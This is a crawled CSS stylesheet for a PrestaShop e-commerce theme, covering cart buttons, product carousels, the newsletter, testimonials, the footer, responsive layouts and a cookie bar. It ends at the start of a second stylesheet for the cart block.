	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.actions .cart {
	position: relative;
	z-index: 1;
}
.actions .cart a {
	position: relative;
	line-height: 39px;
	width: 100%;
	display: inline-block;
	color: #fff;
	background: rgba(194, 167, 115, 0.5);
	font-weight: normal;
	border: 0;
	font-size: 14px;
	text-transform: capitalize;
	padding: 0;
	border-radius: 0;
	text-align: center;
}
.actions .cart a:hover {
	opacity: 1;
	background: #020696;
	color: #fff;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.actions .cart a span {
	display: inline-block;
}
.actions .cart a span:before {
	content: "\e82e";
	font-family: 'Linearicons-Free';
	font-size: 16px;
	display: inline-block;
	vertical-align: top;
	margin-right: 8px;
}
.actions .add-to-links {
	position: absolute;
	left: 0;
	right: 0;
	width: 100%;
	top: 0;
}
.actions .add-to-links li {
	vertical-align: middle;
	line-height: 0;
	margin: 0 2px;
}
.actions .add-to-links li a {
	position: relative;
	text-align: center;
	line-height: 39px;
	height: 39px;
	width: 39px;
	padding: 0;
	font-weight: normal;
	font-size: 0;
	display: block;
	background: #020696;
	opacity: 0.5;
	float: right;
	-moz-transform: scale(300ms);
	-webkit-transform: scale(300ms);
	-o-transform: scale(300ms);
	-ms-transform: scale(300ms);
	transform: scale(300ms);
}
.actions .add-to-links li a.add-wishlist {
	float: left;
}
.actions .add-to-links li a.add-wishlist:before {
	content: "\e813";
}
.actions .add-to-links li a.add_to_compare {
	float: right;
}
.actions .add-to-links li a.add_to_compare:before {
	content: "\e862";
}
.actions .add-to-links li a:before {
	font-family: 'Linearicons-Free';
	font-size: 16px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	color: #fff;
	line-height: inherit;
}
.actions .add-to-links li a:hover, .actions .add-to-links li a.add_to_compare.checked {
	opacity: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.actions .add-to-links li a:hover:before, .actions .add-to-links li a.add_to_compare.checked:before {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	opacity: 1;
}
.boxprevnext a {
	position: absolute;
	top: 50%;
	font-size: 0;
	margin-top: -35px;
	cursor: pointer;
	width: 42px;
	height: 60px;
	line-height: 60px;
	background: rgba(0, 0, 0, 0.2);
	font-size: 0;
	text-align: center;
	opacity: 0;
	cursor: pointer;
	z-index: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.boxprevnext a span:before {
	font-size: 12px;
	color: #fff;
	line-height: 60px;
}
.boxprevnext a:hover {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	background-color: #020696;
	border-color: #020696;
	color: #fff;
}
.boxprevnext a:hover i:before {
	color: #fff;
}
@media (max-width: 991px) {
	.boxprevnext a {
		display: none;
	}
}
.tab-category-container-slider {
	margin-top: 20px;
}
.tab-category-container-slider .item-product, .tab-category-container-slider ul.product_list > li .product-container, ul.product_list > li .tab-category-container-slider .product-container {
	margin-bottom: 20px;
}
/* newproducts */
.pos_new_product {
	margin-top: 80px;
}
.pos_new_product:hover .owl-buttons div {
	opacity: 1;
}
.pos_new_product .slider_product {
	margin-top: 45px;
}
.banner_newsproduct {
	margin-top: 30px;
}
.owl-buttons div {
	position: absolute;
	top: 50%;
	font-size: 0;
	margin-top: -100px;
	cursor: pointer;
	width: 42px;
	height: 60px;
	line-height: 60px;
	background: rgba(0, 0, 0, 0.2);
	font-size: 0;
	text-align: center;
	opacity: 0;
	cursor: pointer;
	z-index: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.owl-buttons div:hover {
	background: #020696;
	border-color: #020696;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.owl-buttons div:after {
	font-size: 14px;
	color: #fff;
	text-align: center;
	font-family: 'Linearicons-Free';
}
.owl-buttons div:hover:after {
	color: #fff;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.owl-buttons div.owl-next {
	right: 0;
}
.owl-buttons div.owl-next:after {
	content: "\e876";
}
.owl-buttons div.owl-prev {
	left: 0;
}
.owl-buttons div.owl-prev:after {
	content: "\e875";
}
/* end_newproducts */
/* special_products_home */
.tab-category-container-slider, .product-tabs-container-slider {
	margin-bottom: 50px;
}
#special_products_home {
	margin-top: 60px;
}
#special_products_home:hover .boxprevnext a {
	opacity: 1;
}
#special_products_home #pos-special-products {
	border: 1px solid #e5e5e5;
}
#special_products_home .owl-carousel .owl-item {
	padding: 0;
}
#special_products_home .pos-title h2 {
	font-size: 20px;
	color: #fff;
	text-transform: none;
	font-weight: 600;
	margin: 0;
	padding: 16px 0;
	background: #020696;
	width: 100%;
	border: none;
}
#special_products_home .item-product:hover .product-contents, #special_products_home ul.product_list > li .product-container:hover .product-contents, ul.product_list > li #special_products_home .product-container:hover .product-contents {
	top: 0;
}
#special_products_home .item-product, #special_products_home ul.product_list > li .product-container, ul.product_list > li #special_products_home .product-container {
	padding: 23px 0;
}
/* end_special_products_home */
/* poslistcateproduct */
.poslistcateproduct {
	display: inline-block;
	width: 100%;
}
.poslistcateproduct:hover .boxprevnext a {
	opacity: 1;
}
.poslistcateproduct .boxprevnext a {
	margin-top: 0;
}
.poslistcateproduct .boxprevnext a.prev {
	left: 0;
}
.poslistcateproduct .boxprevnext a.next {
	right: 0;
}
.poslistcateproduct .owl-carousel .owl-item {
	padding: 0;
}
.poslistcateproduct .block_content {
	border-top: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
}
.poslistcateproduct .block_content .actions {
	top: 40%;
}
.poslistcateproduct .item-product, .poslistcateproduct ul.product_list > li .product-container, ul.product_list > li .poslistcateproduct .product-container {
	padding: 28px 0;
}
.poslistcateproduct .item-product .cart, .poslistcateproduct ul.product_list > li .product-container .cart, ul.product_list > li .poslistcateproduct .product-container .cart {
	display: none;
}
.poslistcateproduct .item-product:hover .product-contents, .poslistcateproduct ul.product_list > li .product-container:hover .product-contents, ul.product_list > li .poslistcateproduct .product-container:hover .product-contents {
	top: 0;
}
.poslistcateproduct .actions .add-to-links li a {
	height: 40px;
	width: 40px;
	line-height: 40px;
}
.poslistcateproduct .actions .add-to-links li a:before {
	font-size: 16px;
}
.poslistcateproduct .thumb-category {
	overflow: hidden;
	position: relative;
}
.poslistcateproduct .thumb-category:hover img {
	opacity: 0.8;
	-moz-transform: scale3d(1.05, 1.05, 1.05);
	-webkit-transform: scale3d(1.05, 1.05, 1.05);
	-o-transform: scale3d(1.05, 1.05, 1.05);
	-ms-transform: scale3d(1.05, 1.05, 1.05);
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
}
.poslistcateproduct .thumb-category img {
	width: 100%;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.poslistcateproduct_1 {
	margin-top: 60px;
}
/* end_poslistcateproduct */
/* list_categoryproducts */
.list_categoryproducts {
	margin-top: 60px;
}
.list_categoryproducts .pos-title {
	border-bottom: 1px solid #e5e5e5;
}
.list_categoryproducts .owl-carousel .owl-item {
	padding: 0;
}
.list_categoryproducts .pos-title h2 {
	padding-bottom: 12px;
}
.list_categoryproducts .item-product, .list_categoryproducts ul.product_list > li .product-container, ul.product_list > li .list_categoryproducts .product-container {
	display: inline-block;
	width: 100%;
	padding: 15px 0;
	border-bottom: 1px solid #e5e5e5;
}
.list_categoryproducts .item-product .products-inner, .list_categoryproducts ul.product_list > li .product-container .products-inner, ul.product_list > li .list_categoryproducts .product-container .products-inner {
	display: inline-block;
	float: left;
	margin-right: 12px;
	width: 68px;
}
.list_categoryproducts .item-product .product-contents, .list_categoryproducts ul.product_list > li .product-container .product-contents, ul.product_list > li .list_categoryproducts .product-container .product-contents {
	width: auto;
	text-align: left;
}
.list_categoryproducts .item-product .product-contents h5.product-name a, .list_categoryproducts ul.product_list > li .product-container .product-contents h5.product-name a, ul.product_list > li .list_categoryproducts .product-container .product-contents h5.product-name a {
	padding: 12px 0;
	line-height: 15px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: block;
	width: 145px;
}
.list_categoryproducts .item-product:hover .product-contents, .list_categoryproducts ul.product_list > li .product-container:hover .product-contents, ul.product_list > li .list_categoryproducts .product-container:hover .product-contents {
	top: 0;
}
/* end_list_categoryproducts */
/* style product */
/* newsletter */
.newsletter {
	background: url(../img/bg_newsletter.jpg) no-repeat;
	height: 478px;
	margin-top: 90px;
}
.newsletter #newsletter_block_left {
	float: right;
	padding: 90px 0 0;
	width: 600px;
}
@media (max-width: 640px) {
	.newsletter #newsletter_block_left {
		width: auto;
	}
}
.newsletter #newsletter_block_left p {
	color: #727272;
	font-size: 15px;
	font-family: 'Arial';
	margin: 35px 0;
}
.newsletter #newsletter_block_left .block_content input {
	height: 45px;
	background: #fff;
	border: 1px solid #ebebeb;
}
.newsletter #newsletter_block_left .block_content button.button-small {
	font-size: 12px;
	font-weight: 700;
	background: #333;
	color: #fff;
	text-transform: uppercase;
	margin: 20px 0 0;
	padding: 19px 47px;
}
.newsletter #newsletter_block_left .block_content button.button-small:hover {
	background-color: #a08d7c;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.newsletter #newsletter_block_left .block_content button.button-small span {
	font-weight: 700;
}
/* newsletter */
/* brand logo */
#index .BrandSlider {
	margin-top: 60px;
}
.BrandSlider {
	border-top: 1px solid #e5e5e5;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	padding: 35px 0;
}
.BrandSlider .boxprevnext a {
	margin-top: -18px;
}
.BrandSlider:hover .boxprevnext a {
	opacity: 1;
}
.BrandSlider .pos-title {
	color: #444;
}
.BrandSlider .pos-title:before {
	display: none;
}
.BrandSlider .pos-title h2 {
	background: transparent;
}
.BrandSlider .pos-title h2:before {
	display: none;
}
.BrandSlider img {
	margin: 0 auto;
}
/* brand logo */
/* poslistcategories */
.poslistcategories {
	margin-top: 40px;
}
.poslistcategories .pos-title {
	text-align: left;
}
.poslistcategories .pos-title h2 {
	font-size: 20px;
	color: #535353;
	font-weight: 500;
}
.poslistcategories .thumb-category {
	min-height: 40px;
}
.poslistcategories .list-categories {
	border: 2px solid #eee;
	text-align: center;
	padding: 24px 30px;
	min-height: 170px;
}
.poslistcategories .list-categories:hover {
	border: 2px solid #020696;
}
.poslistcategories .content-listcategoreis .name_categories {
	font-size: 14px;
	text-transform: uppercase;
	margin-top: 28px;
	font-weight: 700;
}
.poslistcategories .content-listcategoreis .name_categories a {
	color: #333;
}
.poslistcategories .content-listcategoreis .name_categories a:hover {
	color: #020696;
}
/* end_poslistcategories */
/* postestimoninals */
#index #center_column {
	padding-bottom: 0;
}
#testimonials_block_right {
	margin-bottom: 40px;
	display: inline-block;
	width: 100%;
	text-align: center;
	background: url(../img/bg_testimonials.jpg) no-repeat fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#testimonials_block_right h4:after {
	display: none !important;
}
#wrapper_Testimonials {
	padding: 40px 0;
}
.postestimoninals, .all_test_title {
	margin-bottom: 30px;
}
.item-testimonials {
	position: relative;
}
.item-testimonials .item {
	display: inline-block;
	width: 100%;
}
.item-testimonials .item h2 {
	font-size: 18px;
	line-height: 1;
	margin: 0;
	padding: 0 0 35px 0;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	color: #444;
	font-weight: 700;
}
.item-testimonials .img {
	border-radius: 8px;
	overflow: hidden;
	width: 100px;
	margin: auto;
	margin-bottom: 30px;
}
.item-testimonials .img img {
	width: 100%;
}
.item-testimonials .content_test {
	font-size: 14px;
	max-width: 900px;
	margin: 0 auto;
}
@media (min-width: 768px) and (max-width: 1199px) {
	.item-testimonials .content_test {
		font-size: 12px;
	}
}
.item-testimonials .content_test .des_namepost a {
	font-size: 16px;
	font-style: normal;
	color: #444;
	display: block;
	font-weight: bold;
	line-height: 30px;
	text-transform: uppercase;
}
.item-testimonials .content_test .des_namepost a:hover {
	color: #020696;
}
.item-testimonials .content_test .des_testimonial {
	text-decoration: none;
	color: #444;
	font-size: 14px;
	line-height: 30px;
	padding: 0 30px;
}
.title_block_s, .all_test_title {
	position: relative;
	display: inline-block;
	line-height: 30px;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 22px;
	font-weight: 500;
}
.alltestimonial-content {
	padding: 20px 0;
}
#module-postestimonials-views #left_column, #module-postestimonials-views #right_column {
	display: none;
}
#module-postestimonials-views #center_column {
	width: 100%;
}
#module-postestimonials-views #testimonials_block_center {
	padding: 0;
}
#module-postestimonials-views #testimonials_block_center form {
	max-width: 676px;
}
#module-postestimonials-views #testimonials_block_center .form-group {
	display: inline-block;
	width: 100%;
}
/* postestimoninals */
.footer-container {
	background-color: #020696;
}
.footer-container #footer {
	color: #fff;
	font-size: 14px;
}
.footer-container #footer .row {
	position: relative;
	clear: both;
}
.footer-container #footer ul.row {
	position: static;
}
@media (max-width: 991px) {
	.footer-container #footer .clear {
		clear: left;
	}
}
.footer-container #footer .footer-static-top {
	padding: 76px 0;
}
@media (max-width: 991px) {
	.footer-container #footer .footer-static-top .footer-block {
		margin-top: 30px;
	}
}
.footer-container #footer .footer-static-top .footer-block .our_instagram {
	padding-top: 15px;
	display: inline-block;
}
.footer-container #footer .footer-static-top .footer-block .our_instagram a {
	font-size: 15px;
	color: #fff;
}
.footer-container #footer .footer-static-top .footer-block .our_instagram a:hover {
	color: #020696;
}
.footer-container #footer .footer-static-top .footer-block .logo_footer .logo4, .footer-container #footer .footer-static-top .footer-block .logo_footer .logo2 {
	display: none;
}
.footer-container #footer .footer-static-top .footer-contact .description-footer {
	font-size: 14px;
	color: #fff;
	padding-top: 30px;
	margin: 0;
}
.footer-container #footer .footer-static-top .footer-contact .add.address {
	padding-top: 30px;
}
.footer-container #footer .footer-static-top .footer-contact .add {
	padding-top: 15px;
	font-size: 15px;
	color: #a0a0a0;
	margin: 0;
}
.footer-container #footer .footer-static-top .footer-contact .add span {
	color: #fff;
	margin-left: 3px;
}
.footer-container #footer .footer-static-top .footer-contact .add .txt-desc {
	color: #ffcb02;
	min-width: 70px;
	display: inline-block;
}
.footer-container #footer .footer-static-top .pos-twitter iframe {
	height: 200px !important;
}
.footer-container #footer .footer-static-top .pos-twitter .timeline-Tweet-text {
	font-family: Lato !important;
	font-size: 15px !important;
}
.footer-container #footer .logo-footer {
	margin-bottom: 30px;
	margin-top: 10px;
}
.footer-container #footer .logo-footer img {
	max-width: 100%;
}
.footer-container #footer .footer-contact a {
	font-size: 14px;
	font-weight: 400;
	color: #020696;
	display: inline-block;
}
.footer-container #footer h4 {
	color: #ffcb02;
	padding: 0 0 15px 0;
	/*margin-bottom: 30px;*/
	cursor: pointer;
	text-transform: uppercase;
	position: relative;
	font-size: 16px;
	font-weight: 400;
}
/*.footer-container #footer h4:before {*/
/*content: "";*/
/*width: 43px;*/
/*height: 2px;*/
/*position: absolute;*/
/*left: 0;*/
/*bottom: 0;*/
/*background: #020696;*/
/*}*/
.footer-container #footer h4.active::after {
	content: "\f056";
}
@media (max-width: 1199px) {
	.footer-container #footer h4 {
		font-size: 14px;
	}
}
@media (max-width: 767px) {
	.footer-container #footer h4 {
		position: relative;
	}
	.footer-container #footer h4:after {
		display: block;
		content: "\f055";
		font-family: "FontAwesome";
		position: absolute;
		right: 0;
		top: 1px;
	}
}
.footer-container #footer h4 a {
	color: #ffcb02;
}
.footer-container #footer .contact_us {
	background: url(../img/bg_contactus.png) no-repeat center;
}
.footer-container #footer .contact_us > div {
	border-bottom: 1px solid #555;
	padding: 7px 0 15px 0;
}
.footer-container #footer .contact_us > div:last-child {
	border: 0;
}
.footer-container #footer .contact_us .phone .text {
	color: #020696;
}
.footer-container #footer .contact_us p.title {
	float: left;
	max-width: 90px;
	margin-right: 10px;
	color: #d7d7d7;
}
.footer-container #footer .contact_us p.text {
	overflow: hidden;
}
.footer-container #footer ul.toggle-footer li {
	line-height: 18px;
	padding-top: 5px;
	padding-bottom: 10px;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.footer-container #footer ul.toggle-footer li:last-child {
	border: 0;
}
.footer-container #footer ul.toggle-footer li:first-child {
	padding-top: 0;
}
.footer-container #footer ul.toggle-footer li a {
	font-size: 14px;
	color: #fff;
	position: relative;
}
.footer-container #footer ul.toggle-footer li a:hover {
	color: #FFCB02;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	padding-left: 10px;
}
.footer-container #footer #block_contact_infos {
	border-left: 1px solid #515151;
}
@media (max-width: 767px) {
	.footer-container #footer #block_contact_infos {
		border: none;
	}
}
.footer-container #footer #block_contact_infos > div {
	padding: 0 0 0 5px;
}
@media (max-width: 767px) {
	.footer-container #footer #block_contact_infos > div {
		padding-left: 0;
	}
}
.footer-container #footer #block_contact_infos > div ul li {
	padding: 0 0 7px 4px;
	overflow: hidden;
	line-height: 30px;
}
.footer-container #footer #block_contact_infos > div ul li > span,
.footer-container #footer #block_contact_infos > div ul li > span a {
	color: #444;
	font-weight: normal;
}
.footer-container #footer #block_contact_infos > div ul li i {
	font-size: 25px;
	width: 32px;
	text-align: center;
	padding-right: 12px;
	float: left;
	color: #908f8f;
}
.footer-container #footer #social_block {
	padding-top: 25px;
}
@media (max-width: 767px) {
	.footer-container #footer #social_block ul {
		float: none;
	}
}
.footer-container #footer #social_block ul li {
	display: inline-block;
	text-align: center;
	padding: 0;
	line-height: 1;
	border: 0;
	margin-right: 20px;
}
.footer-container #footer #social_block ul li a {
	display: inline-block;
	color: #a0a0a0;
	font-size: 0;
	padding: 0;
	overflow: hidden;
}
.footer-container #footer #social_block ul li a:before {
	font-size: 16px;
	display: inline-block;
	font-family: "FontAwesome";
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.footer-container #footer #social_block ul li a:after {
	display: none;
}
.footer-container #footer #social_block ul li a:hover {
	color: #020696;
	border-color: #020696;
}
.footer-container #footer #social_block ul li.facebook a:before {
	content: "\f09a";
}
.footer-container #footer #social_block ul li.twitter a:before {
	content: "\f099";
}
.footer-container #footer #social_block ul li.rss a:before {
	content: "\f09e";
}
.footer-container #footer #social_block ul li.youtube a:before {
	content: "\f167";
}
.footer-container #footer #social_block ul li.google-plus a:before {
	content: "\f0d5";
}
.footer-container #footer #social_block ul li.pinterest a:before {
	content: "\f0d2";
}
.footer-container #footer #social_block ul li.vimeo a:before {
	content: "\f194";
}
.footer-container #footer #social_block ul li.instagram a:before {
	content: "\f16d";
}
.footer-container #footer .footer-bottom {
	background: #fff;
	color: #535353;
	padding: 35px 0;
}
.footer-container #footer .footer-bottom a {
	color: #039;
}
.footer-container #footer .footer-bottom a:hover {
	text-decoration: underline;
}
@media (max-width: 767px) {
	.footer-container #footer .footer-bottom {
		text-align: center;
	}
}
.footer-container #footer .footer-bottom address {
	margin: 0;
	color: #a0a0a0;
	font-weight: 400;
	text-transform: capitalize;
	font-size: 14px;
}
.footer-container #footer .footer-bottom address a {
	color: #020696;
}
.footer-container #footer .footer-bottom address a:hover {
	text-decoration: underline;
}
.footer-container #footer .footer-bottom .block-payment img {
	float: right;
}
@media (max-width: 767px) {
	.footer-container #footer .footer-bottom .block-payment img {
		float: none;
		margin-top: 20px;
	}
}
@media (max-width: 1399px) {
	.pos_featured_product .owl-buttons > div.owl-prev {
		left: 0px !important;
	}
	.pos_featured_product .owl-buttons > div.owl-next {
		right: 0px !important;
	}
}
@media (min-width: 1400px) {
	.pos_featured_product {
		padding: 0 0px;
	}
	.pos_featured_product .owl-wrapper > .visible-item {
		/*opacity: .2;*/
		/*pointer-events: none;*/
	}
	.pos_featured_product .container {
		max-width: 100%;
	}
}
@media (max-width: 1199px) {
	.countdown-section {
		width: 57px !important;
	}
	.countdown-amount {
		font-size: 20px !important;
		line-height: 25px !important;
	}
	.countdown-period {
		font-size: 12px !important;
	}
	.cms_custom .text h2 {
		font-size: 13px;
	}
	.list_categoryproducts {
		margin-bottom: 30px;
	}
	.static-bottom .block-wrapper .text-des {
		margin-top: 15px;
	}
	.listProducts .owl-carousel .owl-wrapper-outer {
		overflow: inherit;
	}
	.footer-container #footer #social_block ul li {
		margin-right: 10px;
	}
	.pos-bestsellers-products .item-product .product-contents, .pos-bestsellers-products ul.product_list > li .product-container .product-contents, ul.product_list > li .pos-bestsellers-products .product-container .product-contents {
		width: 95%;
	}
}
@media (max-width: 991px) {
	#header .header-middle {
		position: static;
	}
	.cms_custom .text h2 {
		font-size: 14px;
	}
	.cms_custom .icon-fonts {
		margin-bottom: 10px;
	}
	.banner-center .center-top .center-left {
		padding: 50px 30px;
	}
	.banner-center .center-bottom .center-right {
		padding: 51px 30px;
	}
	.news_module_image_holder {
		width: 100%;
	}
	.pos-title-blog .des-blog {
		width: auto !important;
	}
	.banner_nav {
		padding: 0 15px 0 10px;
	}
	.banner-static-top .image a .banner-text {
		top: 25%;
	}
	.banner-static-top .image a .banner-text .text1 {
		font-size: 14px;
	}
	.banner-static-top .image a .banner-text1 {
		top: 20%;
	}
	.banner-static-top .image a .banner-text1 .text2 {
		font-size: 19px;
	}
	.banner-static-top .image a .banner-text1 .text4 {
		margin-top: 30px;
	}
	.banner-static-top .image a .banner-text2 .text1 {
		font-size: 12px;
	}
	.banner-static-top .image a .banner-text2 .text2 {
		font-size: 18px;
	}
	.poslistcateproduct .thumb-category {
		display: inline-block;
		margin-bottom: 30px;
		text-align: center;
		width: 100%;
	}
	.banner-right-special {
		float: none;
		display: inline-block;
		text-align: center;
	}
	.banner-right-special .static_img a {
		float: none;
	}
	.poslistcateproduct .thumb-category img, .static_imgage img {
		width: auto;
	}
	.static_imgage {
		display: inline-block;
	}
	.bestsellerproductslider-item .actions {
		top: 35%;
	}
}
@media (max-width: 767px) {
	.pos_logo {
		padding: 20px 0 20px 0;
	}
	.pos_logo img {
		margin: 0 auto;
	}
	#header nav {
		text-align: center;
	}
	header .row {
		margin: 0;
	}
	#header .shopping_cart {
		display: inline-block;
		text-align: left;
		float: none !important;
	}
	.block-cart {
		display: inline-block;
		width: 100%;
		margin-bottom: 20px;
		text-align: center;
	}
	#currencies-block-top:before {
		display: none !important;
	}
	.cms_custom {
		margin-bottom: 20px;
	}
	.cms_custom:before {
		display: none;
	}
	.static_top {
		text-align: center;
		display: inline-block;
		width: 100%;
	}
	.static_top .static_img {
		display: inline-block;
		margin-top: 20px;
	}
	.poslistcateproduct .thumb-category img, .static_imgage img {
		width: auto;
	}
	.static_imgage {
		display: inline-block;
	}
	.static_bottom {
		width: 100%;
		text-align: center;
	}
	.static_bottom .static_img {
		display: inline-block;
		margin-top: 20px;
	}
	.footer-container #footer .footer-static-top {
		padding: 30px 0;
	}
	.footer-container #footer .footer-static-top .footer-block {
		padding: 0;
		border-right: 0;
	}
	#header .header-middle {
		border-bottom: 0;
	}
	#newsletter_block_left.block h4:after {
		display: none;
	}
	.footer-container #footer #social_block h4::after, .footer-container #footer #newsletter_block_left h4::after {
		display: none;
	}
	.banner_top {
		width: 100%;
		text-align: center;
	}
	.banner_top .static_img_hover {
		display: inline-block;
	}
	.pos_new_product, .banner-home, .pos_featured_product, .pos_random_product, .banner-button, #index .banner-newsletter {
		margin-top: 40px;
	}
}
@media (max-width: 480px) {
	.newsletter #newsletter_block_left h4 {
		font-size: 26px;
	}
}
@media (max-width: 479px) {
	header .nav nav {
		text-align: center;
	}
	.shop-phone {
		width: 100%;
	}
	.countdown-section {
		height: 60px !important;
		width: 60px !important;
		padding: 7px 0 !important;
		margin-left: 5px !important;
	}
	.countdown-section:after {
		display: none !important;
	}
	.countdown-amount {
		font-size: 16px !important;
	}
	.countdown-period {
		font-size: 11px !important;
	}
	.tabsproduct .tabs li {
		padding-bottom: 20px;
		margin: 0 0 20px;
	}
	.tabsproduct .tabs li:before {
		display: none;
	}
	.date-smart {
		right: 0 !important;
	}
}
/*# sourceMappingURL=global.css.map */

.h-cont {
	background-color: #020696;
	padding: 0px 0;
}
/*
.banner-header {
	padding: 34px 20px 34px 10px;
}*/
.block-cart {
	float: right;
}

.banner-header .block1 {
/*	float: left;
    margin-right: 20px; */
}
.banner-header .block2 {
	/* float: right; */
	
}
@media (min-width:768px){
.banner-header .block3{
	grid-column: span 2;
}
}

.banner-header .block1 .lnr,
.banner-header .block2 .lnr {
	font-size: clamp(13px, 0.727rem + 0.43vw, 16px);
	color: #fff;
	font-weight: normal;
	float: left;
	margin-right: 7px; 
}
.banner-header .block1 .text,
.banner-header .block2 .text {
	font-size: clamp(13px, 0.727rem + 0.43vw, 16px);
	color: #fff;
	font-weight: 600;
	
}
.banner-header .block3 .text {
	font-size: clamp(13px, 0.727rem + 0.43vw, 16px);
	color: #fff;
	font-weight: 400;
	
}
.banner-header .block1 .text .yellow,
.banner-header .block2 .text .yellow {
	color: #ffcb02;
	font-weight: 400;
}
.banner-header .block1 a,
.banner-header .block2 a {
	color: #fff;
}
.pos_logo a {
	display: block;
	padding: 12px 0px;
}
.pos_logo a img {
	display: inline-block;
}
#header-badges {
	font-size: 12px;
	color: #999;
	font-weight: 400;
}
#header-badges .row-item {
	padding: 27px 0;
}
#header-badges .lnr {
	font-size: 16px;
	color: #ffcb02;
	font-weight: normal;
	vertical-align: middle;
	margin-right: 10px;
}
.pos_new_product .pos-title,
.featured_product .pos-title {
	text-align: left;
}
.pos_new_product .pos-title .h2title,
.featured_product .pos-title .h2title {
	position: relative;
}
.pos_new_product .pos-title .h2title:after,
.featured_product .pos-title .h2title:after {
	content: '';
	display: block;
	width: 100%;
	border-bottom: solid 1px #cecece;
	position: absolute;
	bottom: 26px;
	left: 0px;
}
.pos_new_product .pos-title h2,
.featured_product .pos-title h2 {
	font-size: 20px;
	color: #fff;
	font-weight: 500;
	background-color: #020696;
	padding: 12px 30px;
	margin-bottom: 26px;
}
.featured_product .pos-title h2 {
	background-color: #ffcb02;
}
.pos_new_product .pos-title .description,
.featured_product .pos-title .description {
	font-size: 14px;
	color: #535353;
	font-weight: 400;
}
.pos_new_product .products-inner,
.featured_product .products-inner {
	border: solid 1px #e0e0e0;
	display: inline-block;
}
#product_category .products-inner img {
	border: solid 1px #e0e0e0;
}
#product_category .price-box {
	margin-top: 5px;
}.sf-menu > li > a{	    padding: 20px 10px !important;}

#ps-cookie-bar {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  background: #020696;
  color: #fff;
  padding: 12px;
  text-align: center;
  z-index: 99999;
  font-size: 13px;
}
#ps-cookie-bar a {
  color: #fff;
  text-decoration: underline;
  margin: 0 8px;
}
#ps-cookie-bar button {
  background: #f1d600;
  border: none;
  padding: 6px 12px;
  cursor: pointer;
}
.banner-header{
	grid-template-columns: repeat(2,1fr);	
	display: grid;
	align-items: center;
	justify-content: center;
	gap: 6px;
	padding: 14px 0;
	}

@media (max-width: 767px) {
	#header .header-middle-right {
		display: flex;
		flex-direction: column-reverse;
		padding: 0;
		
	}
.banner-header{
	
	grid-template-columns: 1fr;
	padding: 0;
	
}
}






--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blockcart/blockcart.css
body_size: 13313
content:
/*******************************************************************
					Cart Block Styles
********************************************************************/
#header .shopping_cart {
	position: relative;
	float: right;
}
@media (max-width: 991px) {
	.block-cart {
		display: inline-block;
		margin-top: 20px;
		float: right;
	}
}
.shopping_cart {
	margin-left: 8px;
}
.shopping_cart > a:first-child {
	display: block;
	font-weight: normal;
	color: #444;
	font-size: 14px;
	text-transform: capitalize;
	position: relative;
	padding: 30px 10px;
	background-color: rgba(255, 255, 255, 0.14);
}
.shopping_cart > a:first-child b {
	color: #333;
	display: inline-block;
	font-weight: normal;
	line-height: 25px;
	vertical-align: top;
}
.shopping_cart > a:first-child b:after {
	content: "\f107";
	font-family: "FontAwesome";
	font-size: 14px;
	vertical-align: middle;
	padding-left: 7px;
}
.shopping_cart > a:first-child:before {
	content: "\e82e";
	font-family: 'Linearicons-Free';
	color: #fff;
	display: inline-block;
	font-size: 28px;
	line-height: 23px;
	padding-right: 13px;
}
.shopping_cart > a:first-child span {
	color: #fff;
	text-transform: capitalize;
	font-size: 14px;
	vertical-align: top;
	line-height: 25px;
}
.shopping_cart .ajax_cart_total, .shopping_cart .ajax_cart_product_txt, .shopping_cart .ajax_cart_product_txt_s {
